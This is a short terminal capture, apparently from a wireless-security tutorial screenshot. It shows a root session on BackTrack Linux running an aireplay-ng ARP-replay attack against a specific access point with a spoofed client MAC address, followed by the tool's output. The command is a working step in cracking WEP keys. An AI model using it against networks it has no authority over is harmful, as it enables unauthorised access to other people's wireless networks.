 10.168.3.109 - PuTTY
login as: root
root@10.168.3.109's password:
Linux 2.6.20-BT-PwnSauce-NOSMP.
bt ~ #
bt ~ # aireplay-ng --arpreplay -b 00:06:25:B2:D4:19 -h 00:1A:70:7F:79:F2 ath0
The interface MAC (00:20:ED:08:E9:F2) doesn't match the specified MAC (-h).
ifconfig ath0 hw ether 00:1A:70:7F:79:F2
Saving ARP requests in replay_arp-0801-112437.cap
You should also start airodump-ng to capture replies.
Read 391 packets (got 0 ARP requests), sent 0 packets...
Enlarge